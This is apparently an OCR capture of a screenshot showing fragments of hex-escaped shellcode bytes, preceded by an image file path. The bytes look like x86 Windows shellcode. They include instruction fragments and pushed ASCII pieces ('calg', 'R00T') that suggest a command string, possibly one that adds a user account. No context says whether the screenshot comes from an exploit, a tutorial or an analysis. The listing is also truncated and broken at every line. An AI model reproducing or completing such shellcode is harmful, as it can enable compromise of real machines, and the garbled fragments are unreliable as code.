
x0c\x8b\x70\x1c"

x58\x3c\x01\xc3"

x01\xc2\x8b\x4b"

xc7\x57\x68\x57"

xe6\x31\xc9\xfc"

x83\xc1\x04\xf3"

x24\x08\x66\x8b"

x82\x03\x5c\x24"

x68\x20\x2f\x41"

x72\x73\x20\x68"

x73\x68\x20\x41"

x63\x61\x6c\x67"

x6e\x65\x68\x44"

x68\x52\x30\x30"

x4f\x4f\x54\x68"
